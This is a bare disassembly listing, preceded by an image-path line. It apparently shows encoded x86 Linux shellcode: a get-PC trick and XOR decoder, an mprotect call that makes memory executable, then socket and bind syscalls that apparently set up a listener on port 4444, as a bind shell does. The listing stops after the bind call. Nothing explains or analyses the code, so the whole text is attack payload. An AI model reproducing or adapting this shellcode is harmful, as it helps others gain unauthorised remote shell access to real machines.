 8048054 mov eax, 0x7c02eeac
8048059 fldl2t
804805b fnstenv [esp-0xc]
804805f pop edi
8048060 xor ecx, ecx
8048062 mov cl, 0x14
8048064 add edi, 0x4
8048067 xor [edi+0x11], eax
804806a add eax, [edi+0x11]
804806d loop 0xfffffffffffffff7
804806f push 0x7d
8048071 pop eax
8048072 cdq
8048073 mov dl, 0x7
8048075 mov ecx, 0x1000
804807a mov ebx, esp
804807c and bx, 0xf000
8048081 int 0x80
8048083 xor ebx, ebx
8048085 mul ebx
8048087 push ebx
8048088 inc ebx
8048089 push ebx
804808a push 0x2
804808c mov ecx, esp
804808e mov al, 0x66
8048090 int 0x80
8048092 pop ebx
8048093 pop esi
8048094 push edx
8048095 push dword 0x5c110002
804809a push 0x10
804809c push ecx
804809d push eax
804809e mov ecx, esp
80480a0 push 0x66
80480a2 pop eax
80480a3 int 0x80